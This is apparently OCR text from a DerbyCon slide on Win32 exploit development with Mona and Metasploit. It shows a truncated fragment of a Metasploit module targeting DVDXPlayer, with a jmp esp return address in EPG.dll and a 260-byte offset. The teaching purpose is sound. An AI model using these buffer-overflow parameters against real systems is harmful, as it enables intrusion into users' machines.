 *C:\logs\DVDXPlayer\exploit.rb - Notepad++
File Edit Search View Encoding Language Settings Macro Run Plugins Window ?
dvdx_poc.py pattern.txt exploit.rb
49
50 'Targets' =>
51 [
52 [ '<fill in the OS/app version he
53 {
54 'Ret' => 0x616525c
55 'Offset' => 260
56 }
57 ], # jmp esp - EPG.dll
58 ],
59 'Privileged' => false,
60 'DisclosureDate' => 'MONTH DAY YEAR',
61 'DefaultTarget' => 0))
62
63 register_options([OptString.new("FILENAME", [
64
HYATT
Peter Van Eeckhoutte & Elliot Cutright
Win32 Exploit Development With Mona
and the Metasploit Framework
DerbyCon